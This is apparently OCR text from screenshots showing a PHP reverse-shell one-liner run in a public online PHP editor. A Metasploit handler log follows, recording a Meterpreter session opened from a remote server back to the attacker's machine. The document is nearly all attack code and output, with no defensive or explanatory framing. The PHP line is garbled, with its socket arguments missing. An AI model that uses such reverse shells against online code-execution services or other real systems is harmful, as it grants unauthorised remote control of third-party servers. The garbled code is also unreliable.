 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 PHP 在线工具
1 <?php
2 $sock=fsockopen(" ;exec("/bin/sh -i <&3 >&3 2>&3");
3 ?>
程序正在运行中......
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 5 opened (192.168.1.107:53 -> 118.31.45.91:60782) at 2017-12-01 08:55:36 -0500